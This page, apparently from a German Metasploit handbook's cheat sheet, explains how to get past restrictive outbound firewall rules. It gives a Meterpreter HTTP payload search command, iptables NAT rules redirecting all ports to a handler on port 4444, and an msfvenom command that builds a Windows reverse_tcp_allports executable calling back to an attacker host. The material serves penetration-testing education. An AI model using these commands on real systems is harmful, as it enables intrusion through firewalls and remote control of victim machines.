 544 13 Cheat Sheet

13.6.2 Ein restriktives Firewall-Regelwerk umgehen

Aktuelle Netzwerkstrukturen nutzen Sicherheitsmechanismen wie Netzentkopplung, die keine direkte Verbindung von internen Systemen in das Internet zulassen.

Meterpreter HTTP-Payloads

msf > search path:meterpreter platform:windows _http

Die HTTP-Payloads nutzen die vorhandenen Proxy-Einstellungen auf Windows-Systemen.

Alternative: alle Ports testen (bzw. der letzte Ausweg)

Die Payloads reverse_tcp_allports ermöglichen den Test des ausgehenden Firewall-Regelwerkes. Dabei wird sozusagen ein Portscan von innen nach außen durchgeführt, und falls ein Regelwerk Lücken aufweist, werden diese Lücken mit diesen Payloads erkannt und ermöglichen einen Aufbau der Payload-Verbindung.

Iptables Einstellungen auf der Metasploit-Maschine:

root@bt:/MSF-Path/msf3# iptables -t nat -I PREROUTING -p tcp -m state --state NEW -d 10.8.28.8 -j DNAT --to 10.8.28.8:4444

root@bt:/MSF-Path/msf3# iptables -L -t nat

Auf Port 4444 muss ein passender Multi-Handler konfiguriert werden.

Erstellen eines Test-Payloads:

# msfvenom -p windows/meterpreter/reverse_tcp_allports LPORT=1 LHOST=10.8.28.7 -f exe > msf-reverse-tcp_allports.exe